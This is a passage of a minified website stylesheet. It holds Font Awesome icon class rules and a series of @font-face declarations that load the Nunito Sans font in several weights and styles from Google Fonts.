eart-o:before{content:""}.fa-sign-out:before{content:""}.fa-linkedin-square:before{content:""}.fa-thumb-tack:before{content:""}.fa-external-link:before{content:""}.fa-sign-in:before{content:""}.fa-trophy:before{content:""}.fa-github-square:before{content:""}.fa-upload:before{content:""}.fa-lemon-o:before{content:""}.fa-phone:before{content:""}.fa-square-o:before{content:""}.fa-bookmark-o:before{content:""}.fa-phone-square:before{content:""}.fa-twitter:before{content:""}.fa-facebook-f:before,.fa-facebook:before{content:""}.fa-github:before{content:""}.fa-unlock:before{content:""}.fa-credit-card:before{content:""}.fa-feed:before,.fa-rss:before{content:""}.fa-hdd-o:before{content:""}.fa-bullhorn:before{content:""}.fa-bell:before{content:""}.fa-certificate:before{content:""}.fa-hand-o-right:before{content:""}.fa-hand-o-left:before{content:""}.fa-hand-o-up:before{content:""}.fa-hand-o-down:before{content:""}.fa-arrow-circle-left:before{content:""}.fa-arrow-circle-right:before{content:""}.fa-arrow-circle-up:before{content:""}.fa-arrow-circle-down:before{content:""}.fa-globe:before{content:""}.fa-wrench:before{content:""}.fa-tasks:before{content:""}.fa-filter:before{content:""}.fa-briefcase:before{content:""}.fa-arrows-alt:before{content:""}.fa-group:before,.fa-users:before{content:""}.fa-chain:before,.fa-link:before{content:""}.fa-cloud:before{content:""}.fa-flask:before{content:""}.fa-cut:before,.fa-scissors:before{content:""}.fa-copy:before,.fa-files-o:before{content:""}.fa-paperclip:before{content:""}.fa-floppy-o:before,.fa-save:before{content:""}.fa-square:before{content:""}.fa-bars:before,.fa-navicon:before,.fa-reorder:before{content:""}.fa-list-ul:before{content:""}.fa-list-ol:before{content:""}.fa-strikethrough:before{content:""}.fa-underline:before{content:""}.fa-table:before{content:""}.fa-magic:before{content:""}.fa-truck:before{content:""}.fa-pinterest:before{content:""}.fa-pinterest-square:before{content:""}.fa-google-plus-square:before{content:""}.fa-google-plus:before{content:""}.fa-money:before{content:""}.fa-caret-down:before{content:""}.fa-caret-up:before{content:""}.fa-caret-left:before{content:""}.fa-caret-right:before{content:""}.fa-columns:before{content:""}.fa-sort:before,.fa-unsorted:before{content:""}.fa-sort-desc:before,.fa-sort-down:before{content:""}.fa-sort-asc:before,.fa-sort-up:before{content:""}.fa-envelope:before{content:""}.fa-linkedin:before{content:""}.fa-rotate-left:before,.fa-undo:before{content:""}.fa-gavel:before,.fa-legal:before{content:""}.fa-dashboard:before,.fa-tachometer:before{content:""}.fa-comment-o:before{content:""}.fa-comments-o:before{content:""}.fa-bolt:before,.fa-flash:before{content:""}.fa-sitemap:before{content:""}.fa-umbrella:before{content:""}.fa-clipboard:before,.fa-paste:before{content:""}.fa-lightbulb-o:before{content:""}.fa-exchange:before{content:""}.fa-cloud-download:before{content:""}.fa-cloud-upload:before{content:""}.fa-user-md:before{content:""}.fa-stethoscope:before{content:""}.fa-suitcase:before{content:""}.fa-bell-o:before{content:""}.fa-coffee:before{content:""}.fa-cutlery:before{content:""}.fa-file-text-o:before{content:""}.fa-building-o:before{content:""}.fa-hospital-o:before{content:""}.fa-ambulance:before{content:""}.fa-medkit:before{content:""}.fa-fighter-jet:before{content:""}.fa-beer:before{content:""}.fa-h-square:before{content:""}.fa-plus-square:before{content:""}.fa-angle-double-left:before{content:""}.fa-angle-double-right:before{content:""}.fa-angle-double-up:before{content:""}.fa-angle-double-down:before{content:""}.fa-angle-left:before{content:""}.fa-angle-right:before{content:""}.fa-angle-up:before{content:""}.fa-angle-down:before{content:""}.fa-desktop:before{content:""}.fa-laptop:before{content:""}.fa-tablet:before{content:""}.fa-mobile-phone:before,.fa-mobile:before{content:""}.fa-circle-o:before{content:""}.fa-quote-left:before{content:""}.fa-quote-right:before{content:""}.fa-spinner:before{content:""}.fa-circle:before{content:""}.fa-mail-reply:before,.fa-reply:before{content:""}.fa-github-alt:before{content:""}.fa-folder-o:before{content:""}.fa-folder-open-o:before{content:""}.fa-smile-o:before{content:""}.fa-frown-o:before{content:""}.fa-meh-o:before{content:""}.fa-gamepad:before{content:""}.fa-keyboard-o:before{content:""}.fa-flag-o:before{content:""}.fa-flag-checkered:before{content:""}.fa-terminal:before{content:""}.fa-code:before{content:""}.fa-mail-reply-all:before,.fa-reply-all:before{content:""}.fa-star-half-empty:before,.fa-star-half-full:before,.fa-star-half-o:before{content:""}.fa-location-arrow:before{content:""}.fa-crop:before{content:""}.fa-code-fork:before{content:""}.fa-chain-broken:before,.fa-unlink:before{content:""}.fa-question:before{content:""}.fa-info:before{content:""}.fa-exclamation:before{content:""}.fa-superscript:before{content:""}.fa-subscript:before{content:""}.fa-eraser:before{content:""}.fa-puzzle-piece:before{content:""}.fa-microphone:before{content:""}.fa-microphone-slash:before{content:""}.fa-shield:before{content:""}.fa-calendar-o:before{content:""}.fa-fire-extinguisher:before{content:""}.fa-rocket:before{content:""}.fa-maxcdn:before{content:""}.fa-chevron-circle-left:before{content:""}.fa-chevron-circle-right:before{content:""}.fa-chevron-circle-up:before{content:""}.fa-chevron-circle-down:before{content:""}.fa-html5:before{content:""}.fa-css3:before{content:""}.fa-anchor:before{content:""}.fa-unlock-alt:before{content:""}.fa-bullseye:before{content:""}.fa-ellipsis-h:before{content:""}.fa-ellipsis-v:before{content:""}.fa-rss-square:before{content:""}.fa-play-circle:before{content:""}.fa-ticket:before{content:""}.fa-minus-square:before{content:""}.fa-minus-square-o:before{content:""}.fa-level-up:before{content:""}.fa-level-down:before{content:""}.fa-check-square:before{content:""}.fa-pencil-square:before{content:""}.fa-external-link-square:before{content:""}.fa-share-square:before{content:""}.fa-compass:before{content:""}.fa-caret-square-o-down:before,.fa-toggle-down:before{content:""}.fa-caret-square-o-up:before,.fa-toggle-up:before{content:""}.fa-caret-square-o-right:before,.fa-toggle-right:before{content:""}.fa-eur:before,.fa-euro:before{content:""}.fa-gbp:before{content:""}.fa-dollar:before,.fa-usd:before{content:""}.fa-inr:before,.fa-rupee:before{content:""}.fa-cny:before,.fa-jpy:before,.fa-rmb:before,.fa-yen:before{content:""}.fa-rouble:before,.fa-rub:before,.fa-ruble:before{content:""}.fa-krw:before,.fa-won:before{content:""}.fa-bitcoin:before,.fa-btc:before{content:""}.fa-file:before{content:""}.fa-file-text:before{content:""}.fa-sort-alpha-asc:before{content:""}.fa-sort-alpha-desc:before{content:""}.fa-sort-amount-asc:before{content:""}.fa-sort-amount-desc:before{content:""}.fa-sort-numeric-asc:before{content:""}.fa-sort-numeric-desc:before{content:""}.fa-thumbs-up:before{content:""}.fa-thumbs-down:before{content:""}.fa-youtube-square:before{content:""}.fa-youtube:before{content:""}.fa-xing:before{content:""}.fa-xing-square:before{content:""}.fa-youtube-play:before{content:""}.fa-dropbox:before{content:""}.fa-stack-overflow:before{content:""}.fa-instagram:before{content:""}.fa-flickr:before{content:""}.fa-adn:before{content:""}.fa-bitbucket:before{content:""}.fa-bitbucket-square:before{content:""}.fa-tumblr:before{content:""}.fa-tumblr-square:before{content:""}.fa-long-arrow-down:before{content:""}.fa-long-arrow-up:before{content:""}.fa-long-arrow-left:before{content:""}.fa-long-arrow-right:before{content:""}.fa-apple:before{content:""}.fa-windows:before{content:""}.fa-android:before{content:""}.fa-linux:before{content:""}.fa-dribbble:before{content:""}.fa-skype:before{content:""}.fa-foursquare:before{content:""}.fa-trello:before{content:""}.fa-female:before{content:""}.fa-male:before{content:""}.fa-gittip:before,.fa-gratipay:before{content:""}.fa-sun-o:before{content:""}.fa-moon-o:before{content:""}.fa-archive:before{content:""}.fa-bug:before{content:""}.fa-vk:before{content:""}.fa-weibo:before{content:""}.fa-renren:before{content:""}.fa-pagelines:before{content:""}.fa-stack-exchange:before{content:""}.fa-arrow-circle-o-right:before{content:""}.fa-arrow-circle-o-left:before{content:""}.fa-caret-square-o-left:before,.fa-toggle-left:before{content:""}.fa-dot-circle-o:before{content:""}.fa-wheelchair:before{content:""}.fa-vimeo-square:before{content:""}.fa-try:before,.fa-turkish-lira:before{content:""}.fa-plus-square-o:before{content:""}.fa-space-shuttle:before{content:""}.fa-slack:before{content:""}.fa-envelope-square:before{content:""}.fa-wordpress:before{content:""}.fa-openid:before{content:""}.fa-bank:before,.fa-institution:before,.fa-university:before{content:""}.fa-graduation-cap:before,.fa-mortar-board:before{content:""}.fa-yahoo:before{content:""}.fa-google:before{content:""}.fa-reddit:before{content:""}.fa-reddit-square:before{content:""}.fa-stumbleupon-circle:before{content:""}.fa-stumbleupon:before{content:""}.fa-delicious:before{content:""}.fa-digg:before{content:""}.fa-pied-piper:before{content:""}.fa-pied-piper-alt:before{content:""}.fa-drupal:before{content:""}.fa-joomla:before{content:""}.fa-language:before{content:""}.fa-fax:before{content:""}.fa-building:before{content:""}.fa-child:before{content:""}.fa-paw:before{content:""}.fa-spoon:before{content:""}.fa-cube:before{content:""}.fa-cubes:before{content:""}.fa-behance:before{content:""}.fa-behance-square:before{content:""}.fa-steam:before{content:""}.fa-steam-square:before{content:""}.fa-recycle:before{content:""}.fa-automobile:before,.fa-car:before{content:""}.fa-cab:before,.fa-taxi:before{content:""}.fa-tree:before{content:""}.fa-spotify:before{content:""}.fa-deviantart:before{content:""}.fa-soundcloud:before{content:""}.fa-database:before{content:""}.fa-file-pdf-o:before{content:""}.fa-file-word-o:before{content:""}.fa-file-excel-o:before{content:""}.fa-file-powerpoint-o:before{content:""}.fa-file-image-o:before,.fa-file-photo-o:before,.fa-file-picture-o:before{content:""}.fa-file-archive-o:before,.fa-file-zip-o:before{content:""}.fa-file-audio-o:before,.fa-file-sound-o:before{content:""}.fa-file-movie-o:before,.fa-file-video-o:before{content:""}.fa-file-code-o:before{content:""}.fa-vine:before{content:""}.fa-codepen:before{content:""}.fa-jsfiddle:before{content:""}.fa-life-bouy:before,.fa-life-buoy:before,.fa-life-ring:before,.fa-life-saver:before,.fa-support:before{content:""}.fa-circle-o-notch:before{content:""}.fa-ra:before,.fa-rebel:before{content:""}.fa-empire:before,.fa-ge:before{content:""}.fa-git-square:before{content:""}.fa-git:before{content:""}.fa-hacker-news:before,.fa-y-combinator-square:before,.fa-yc-square:before{content:""}.fa-tencent-weibo:before{content:""}.fa-qq:before{content:""}.fa-wechat:before,.fa-weixin:before{content:""}.fa-paper-plane:before,.fa-send:before{content:""}.fa-paper-plane-o:before,.fa-send-o:before{content:""}.fa-history:before{content:""}.fa-circle-thin:before{content:""}.fa-header:before{content:""}.fa-paragraph:before{content:""}.fa-sliders:before{content:""}.fa-share-alt:before{content:""}.fa-share-alt-square:before{content:""}.fa-bomb:before{content:""}.fa-futbol-o:before,.fa-soccer-ball-o:before{content:""}.fa-tty:before{content:""}.fa-binoculars:before{content:""}.fa-plug:before{content:""}.fa-slideshare:before{content:""}.fa-twitch:before{content:""}.fa-yelp:before{content:""}.fa-newspaper-o:before{content:""}.fa-wifi:before{content:""}.fa-calculator:before{content:""}.fa-paypal:before{content:""}.fa-google-wallet:before{content:""}.fa-cc-visa:before{content:""}.fa-cc-mastercard:before{content:""}.fa-cc-discover:before{content:""}.fa-cc-amex:before{content:""}.fa-cc-paypal:before{content:""}.fa-cc-stripe:before{content:""}.fa-bell-slash:before{content:""}.fa-bell-slash-o:before{content:""}.fa-trash:before{content:""}.fa-copyright:before{content:""}.fa-at:before{content:""}.fa-eyedropper:before{content:""}.fa-paint-brush:before{content:""}.fa-birthday-cake:before{content:""}.fa-area-chart:before{content:""}.fa-pie-chart:before{content:""}.fa-line-chart:before{content:""}.fa-lastfm:before{content:""}.fa-lastfm-square:before{content:""}.fa-toggle-off:before{content:""}.fa-toggle-on:before{content:""}.fa-bicycle:before{content:""}.fa-bus:before{content:""}.fa-ioxhost:before{content:""}.fa-angellist:before{content:""}.fa-cc:before{content:""}.fa-ils:before,.fa-shekel:before,.fa-sheqel:before{content:""}.fa-meanpath:before{content:""}.fa-buysellads:before{content:""}.fa-connectdevelop:before{content:""}.fa-dashcube:before{content:""}.fa-forumbee:before{content:""}.fa-leanpub:before{content:""}.fa-sellsy:before{content:""}.fa-shirtsinbulk:before{content:""}.fa-simplybuilt:before{content:""}.fa-skyatlas:before{content:""}.fa-cart-plus:before{content:""}.fa-cart-arrow-down:before{content:""}.fa-diamond:before{content:""}.fa-ship:before{content:""}.fa-user-secret:before{content:""}.fa-motorcycle:before{content:""}.fa-street-view:before{content:""}.fa-heartbeat:before{content:""}.fa-venus:before{content:""}.fa-mars:before{content:""}.fa-mercury:before{content:""}.fa-intersex:before,.fa-transgender:before{content:""}.fa-transgender-alt:before{content:""}.fa-venus-double:before{content:""}.fa-mars-double:before{content:""}.fa-venus-mars:before{content:""}.fa-mars-stroke:before{content:""}.fa-mars-stroke-v:before{content:""}.fa-mars-stroke-h:before{content:""}.fa-neuter:before{content:""}.fa-genderless:before{content:""}.fa-facebook-official:before{content:""}.fa-pinterest-p:before{content:""}.fa-whatsapp:before{content:""}.fa-server:before{content:""}.fa-user-plus:before{content:""}.fa-user-times:before{content:""}.fa-bed:before,.fa-hotel:before{content:""}.fa-viacoin:before{content:""}.fa-train:before{content:""}.fa-subway:before{content:""}.fa-medium:before{content:""}.fa-y-combinator:before,.fa-yc:before{content:""}.fa-optin-monster:before{content:""}.fa-opencart:before{content:""}.fa-expeditedssl:before{content:""}.fa-battery-4:before,.fa-battery-full:before{content:""}.fa-battery-3:before,.fa-battery-three-quarters:before{content:""}.fa-battery-2:before,.fa-battery-half:before{content:""}.fa-battery-1:before,.fa-battery-quarter:before{content:""}.fa-battery-0:before,.fa-battery-empty:before{content:""}.fa-mouse-pointer:before{content:""}.fa-i-cursor:before{content:""}.fa-object-group:before{content:""}.fa-object-ungroup:before{content:""}.fa-sticky-note:before{content:""}.fa-sticky-note-o:before{content:""}.fa-cc-jcb:before{content:""}.fa-cc-diners-club:before{content:""}.fa-clone:before{content:""}.fa-balance-scale:before{content:""}.fa-hourglass-o:before{content:""}.fa-hourglass-1:before,.fa-hourglass-start:before{content:""}.fa-hourglass-2:before,.fa-hourglass-half:before{content:""}.fa-hourglass-3:before,.fa-hourglass-end:before{content:""}.fa-hourglass:before{content:""}.fa-hand-grab-o:before,.fa-hand-rock-o:before{content:""}.fa-hand-paper-o:before,.fa-hand-stop-o:before{content:""}.fa-hand-scissors-o:before{content:""}.fa-hand-lizard-o:before{content:""}.fa-hand-spock-o:before{content:""}.fa-hand-pointer-o:before{content:""}.fa-hand-peace-o:before{content:""}.fa-trademark:before{content:""}.fa-registered:before{content:""}.fa-creative-commons:before{content:""}.fa-gg:before{content:""}.fa-gg-circle:before{content:""}.fa-tripadvisor:before{content:""}.fa-odnoklassniki:before{content:""}.fa-odnoklassniki-square:before{content:""}.fa-get-pocket:before{content:""}.fa-wikipedia-w:before{content:""}.fa-safari:before{content:""}.fa-chrome:before{content:""}.fa-firefox:before{content:""}.fa-opera:before{content:""}.fa-internet-explorer:before{content:""}.fa-television:before,.fa-tv:before{content:""}.fa-contao:before{content:""}.fa-500px:before{content:""}.fa-amazon:before{content:""}.fa-calendar-plus-o:before{content:""}.fa-calendar-minus-o:before{content:""}.fa-calendar-times-o:before{content:""}.fa-calendar-check-o:before{content:""}.fa-industry:before{content:""}.fa-map-pin:before{content:""}.fa-map-signs:before{content:""}.fa-map-o:before{content:""}.fa-map:before{content:""}.fa-commenting:before{content:""}.fa-commenting-o:before{content:""}.fa-houzz:before{content:""}.fa-vimeo:before{content:""}.fa-black-tie:before{content:""}.fa-fonticons:before{content:""}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:300;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk82n56OmA.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:300;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk8_n56OmA.woff2) format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:300;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk80n56OmA.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:300;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk81n56OmA.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:300;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk87n54.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:400;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk82n56OmA.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:400;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk8_n56OmA.woff2) format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:400;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk80n56OmA.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:400;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk81n56OmA.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:400;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk87n54.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:500;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk82n56OmA.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:500;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk8_n56OmA.woff2) format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:500;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk80n56OmA.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:500;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk81n56OmA.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:500;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk87n54.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:600;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk82n56OmA.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:600;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk8_n56OmA.woff2) format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:600;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk80n56OmA.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:600;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk81n56OmA.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:600;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk87n54.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:700;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk82n56OmA.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:700;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk8_n56OmA.woff2) format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:700;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk80n56OmA.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:700;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk81n56OmA.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:700;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk87n54.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:800;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk82n56OmA.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:800;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk8_n56OmA.woff2) format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:800;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk80n56OmA.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:800;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk81n56OmA.woff2) format("woff2");unicode-range:U+0100-02AF,U+0304,U+0308,U+0329,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20CF,U+2113,U+2C60-2C7F,U+A720-A7FF}@font-face{font-family:'Nunito Sans';font-style:italic;font-weight:800;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe07MImSLYBIv1o4X1M8cce4OdVisMz5nZRqy6cmmk87n54.woff2) format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+2074,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:300;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0385h5o.woff2) format("woff2");unicode-range:U+0460-052F,U+1C80-1C88,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:300;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM2n85h5o.woff2) format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116}@font-face{font-family:'Nunito Sans';font-style:normal;font-weight:300;font-stretch:85%;font-display:swap;src:url(https://fonts.gstatic.com/s/nunitosans/v15/pe09MImSLYBIv1o4X1M8ce2xCx3yop4tQpF_MeTM0X85h5o.woff2) format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB}@font-face{font-family:'Nunito 